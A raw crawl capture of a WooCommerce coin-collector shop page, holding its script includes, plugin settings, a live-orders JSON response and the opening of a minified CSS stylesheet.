var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/","state":"f03570f5c2","uccode":"","nonce":"d4d04c8776","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/product\/west-african-states-benin-100-francs-1965-p-201be-unc\/","state":"f03570f5c2","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"d4d04c8776"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_36087654-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36087654'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-36087654","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/west-african-states-benin-100-francs-1965-p-201be-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="36087654" defer></script><script type="text/javascript" id="gt_widget_script_49061086-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49061086'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-49061086","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/west-african-states-benin-100-francs-1965-p-201be-unc/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="49061086" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.3.3" id="wd-init-zoom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.3.3" id="wd-slick-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.3.3" id="wd-owl-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.3.3" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.3.3" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.3.3" id="wd-product-images-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.3.3" id="wd-photoswipe-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.3.3" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.3.3" id="wd-accordion-element-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.3.3" id="wd-single-product-tabs-comments-fix-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.3.3" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" id="wcfmmp_store_js-js-extra">/* <![CDATA[ */
var wcfmmp_store_map_options = {"default_lat":"24.4769288","default_lng":"90.2934413","default_zoom":"17","store_icon":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-multivendor-marketplace\/assets\/images\/wcfmmp_map_icon.png","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_rtl":""};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/store/wcfmmp-script-store.js?ver=3.6.12" id="wcfmmp_store_js-js"></script> <script type="text/javascript" id="wcfm-leaflet-map-js-js-extra">/* <![CDATA[ */
var wcfm_maps = {"lib":"leaflet","map_type":"roadmap"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.js?ver=6.7.19" id="wcfm-leaflet-map-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.js?ver=6.7.19" id="wcfm-leaflet-search-js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.3.3" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.3.3" id="wd-magnific-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.3.3" id="wd-quick-view-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.3.3" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.3.3" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.3.3" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.3.3" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.3.3" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9237","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-after">/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.3.3" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-27 06:36:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=9237
body_size: 790
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/l-3-romania-set-lot-5-coins-5-10-100-500-1000-lei-random-year-unc-preorder\/\">[L-3] Romania Set Lot 5 Coins, 5 10 100 500 1000 Lei , Random year, UNC, Preorder<\/a> was purchased by <span class=\"pi-first_name\">Cara Jean<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-8-1-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/l-3-romania-set-lot-5-coins-5-10-100-500-1000-lei-random-year-unc-preorder\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.1.0
body_size: 279547
content:
.tutor-container,.tutor-container-fluid,.tutor-container-xxl,.tutor-container-xl,.tutor-container-lg,.tutor-container-md,.tutor-container-sm{width:100%;padding-right:var(--tutor-gutter-x, 0.75rem);padding-left:var(--tutor-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.tutor-container-sm,.tutor-container{max-width:540px}}@media(min-width: 768px){.tutor-container-md,.tutor-container-sm,.tutor-container{max-width:720px}}@media(min-width: 992px){.tutor-container-lg,.tutor-container-md,.tutor-container-sm,.tutor-container{max-width:960px}}@media(min-width: 1200px){.tutor-container-xl,.tutor-container-lg,.tutor-container-md,.tutor-container-sm,.tutor-container{max-width:1140px}}@media(min-width: 1400px){.tutor-container-xxl,.tutor-container-xl,.tutor-container-lg,.tutor-container-md,.tutor-container-sm,.tutor-container{max-width:1320px}}.tutor-row{--tutor-gutter-x: 1.5rem;--tutor-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--tutor-gutter-y));margin-right:calc(-0.5*var(--tutor-gutter-x));margin-left:calc(-0.5*var(--tutor-gutter-x))}.tutor-row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--tutor-gutter-x)*.5);padding-left:calc(var(--tutor-gutter-x)*.5);margin-top:var(--tutor-gutter-y)}.tutor-col{flex:1 0 0%}.tutor-row-cols-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-auto{flex:0 0 auto;width:auto}.tutor-col-1{flex:0 0 auto;width:8.33333333%}.tutor-col-2{flex:0 0 auto;width:16.66666667%}.tutor-col-3{flex:0 0 auto;width:25%}.tutor-col-4{flex:0 0 auto;width:33.33333333%}.tutor-col-5{flex:0 0 auto;width:41.66666667%}.tutor-col-6{flex:0 0 auto;width:50%}.tutor-col-7{flex:0 0 auto;width:58.33333333%}.tutor-col-8{flex:0 0 auto;width:66.66666667%}.tutor-col-9{flex:0 0 auto;width:75%}.tutor-col-10{flex:0 0 auto;width:83.33333333%}.tutor-col-11{flex:0 0 auto;width:91.66666667%}.tutor-col-12{flex:0 0 auto;width:100%}.tutor-offset-1{margin-left:8.33333333%}.tutor-offset-2{margin-left:16.66666667%}.tutor-offset-3{margin-left:25%}.tutor-offset-4{margin-left:33.33333333%}.tutor-offset-5{margin-left:41.66666667%}.tutor-offset-6{margin-left:50%}.tutor-offset-7{margin-left:58.33333333%}.tutor-offset-8{margin-left:66.66666667%}.tutor-offset-9{margin-left:75%}.tutor-offset-10{margin-left:83.33333333%}.tutor-offset-11{margin-left:91.66666667%}.tutor-g-0,.tutor-gx-0{--tutor-gutter-x: 0}.tutor-g-0,.tutor-gy-0{--tutor-gutter-y: 0}.tutor-g-1,.tutor-gx-1{--tutor-gutter-x: 0.5rem}.tutor-g-1,.tutor-gy-1{--tutor-gutter-y: 0.5rem}.tutor-g-2,.tutor-gx-2{--tutor-gutter-x: 1rem}.tutor-g-2,.tutor-gy-2{--tutor-gutter-y: 1rem}.tutor-g-3,.tutor-gx-3{--tutor-gutter-x: 1.5rem}.tutor-g-3,.tutor-gy-3{--tutor-gutter-y: 1.5rem}.tutor-g-4,.tutor-gx-4{--tutor-gutter-x: 2rem}.tutor-g-4,.tutor-gy-4{--tutor-gutter-y: 2rem}.tutor-g-5,.tutor-gx-5{--tutor-gutter-x: 3rem}.tutor-g-5,.tutor-gy-5{--tutor-gutter-y: 3rem}.tutor-g-4px,.tutor-gx-4px{--tutor-gutter-x: 0.25rem}.tutor-g-4px,.tutor-gy-4px{--tutor-gutter-y: 0.25rem}.tutor-g-12px,.tutor-gx-12px{--tutor-gutter-x: 0.75rem}.tutor-g-12px,.tutor-gy-12px{--tutor-gutter-y: 0.75rem}@media(min-width: 576px){.tutor-col-sm{flex:1 0 0%}.tutor-row-cols-sm-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-sm-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-sm-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-sm-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-sm-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-sm-auto{flex:0 0 auto;width:auto}.tutor-col-sm-1{flex:0 0 auto;width:8.33333333%}.tutor-col-sm-2{flex:0 0 auto;width:16.66666667%}.tutor-col-sm-3{flex:0 0 auto;width:25%}.tutor-col-sm-4{flex:0 0 auto;width:33.33333333%}.tutor-col-sm-5{flex:0 0 auto;width:41.66666667%}.tutor-col-sm-6{flex:0 0 auto;width:50%}.tutor-col-sm-7{flex:0 0 auto;width:58.33333333%}.tutor-col-sm-8{flex:0 0 auto;width:66.66666667%}.tutor-col-sm-9{flex:0 0 auto;width:75%}.tutor-col-sm-10{flex:0 0 auto;width:83.33333333%}.tutor-col-sm-11{flex:0 0 auto;width:91.66666667%}.tutor-col-sm-12{flex:0 0 auto;width:100%}.tutor-offset-sm-0{margin-left:0}.tutor-offset-sm-1{margin-left:8.33333333%}.tutor-offset-sm-2{margin-left:16.66666667%}.tutor-offset-sm-3{margin-left:25%}.tutor-offset-sm-4{margin-left:33.33333333%}.tutor-offset-sm-5{margin-left:41.66666667%}.tutor-offset-sm-6{margin-left:50%}.tutor-offset-sm-7{margin-left:58.33333333%}.tutor-offset-sm-8{margin-left:66.66666667%}.tutor-offset-sm-9{margin-left:75%}.tutor-offset-sm-10{margin-left:83.33333333%}.tutor-offset-sm-11{margin-left:91.66666667%}.tutor-g-sm-0,.tutor-gx-sm-0{--tutor-gutter-x: 0}.tutor-g-sm-0,.tutor-gy-sm-0{--tutor-gutter-y: 0}.tutor-g-sm-1,.tutor-gx-sm-1{--tutor-gutter-x: 0.5rem}.tutor-g-sm-1,.tutor-gy-sm-1{--tutor-gutter-y: 0.5rem}.tutor-g-sm-2,.tutor-gx-sm-2{--tutor-gutter-x: 1rem}.tutor-g-sm-2,.tutor-gy-sm-2{--tutor-gutter-y: 1rem}.tutor-g-sm-3,.tutor-gx-sm-3{--tutor-gutter-x: 1.5rem}.tutor-g-sm-3,.tutor-gy-sm-3{--tutor-gutter-y: 1.5rem}.tutor-g-sm-4,.tutor-gx-sm-4{--tutor-gutter-x: 2rem}.tutor-g-sm-4,.tutor-gy-sm-4{--tutor-gutter-y: 2rem}.tutor-g-sm-5,.tutor-gx-sm-5{--tutor-gutter-x: 3rem}.tutor-g-sm-5,.tutor-gy-sm-5{--tutor-gutter-y: 3rem}.tutor-g-sm-4px,.tutor-gx-sm-4px{--tutor-gutter-x: 0.25rem}.tutor-g-sm-4px,.tutor-gy-sm-4px{--tutor-gutter-y: 0.25rem}.tutor-g-sm-12px,.tutor-gx-sm-12px{--tutor-gutter-x: 0.75rem}.tutor-g-sm-12px,.tutor-gy-sm-12px{--tutor-gutter-y: 0.75rem}}@media(min-width: 768px){.tutor-col-md{flex:1 0 0%}.tutor-row-cols-md-auto>*{flex:0 0 auto;width:auto}.tutor-row-cols-md-1>*{flex:0 0 auto;width:100%}.tutor-row-cols-md-2>*{flex:0 0 auto;width:50%}.tutor-row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.tutor-row-cols-md-4>*{flex:0 0 auto;width:25%}.tutor-row-cols-md-5>*{flex:0 0 auto;width:20%}.tutor-row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.tutor-col-md-auto{flex:0 0 auto;width:auto}.tutor-col-md-1{flex:0 0 auto;width:8.33333333%}.tutor-col-md-2{flex:0 0 auto;width:16.66666667%}.tutor-col-md-3{flex:0 0 auto;width:25%}.tutor-col-md-4{flex:0 0 auto;width:33.33333333%}.tutor-col-md-5{flex:0 0 auto;width:41.66666667%}.tutor-col-md-6{flex:0 0 auto;width:50%}.tutor-col-md-7{flex:0 0 auto;width:58.33333333%}.tutor-col-md-8{flex:0 0 auto;width:66.66666667%}.tutor-col-md-9{flex:0 0 auto;width:75%}.tutor-col-md-10{flex:0 0 auto;width:83.33333333%}.tutor-col-md-11{flex:0 0 auto;width:91.66666667%}.tutor-col-md-12{flex:0 0 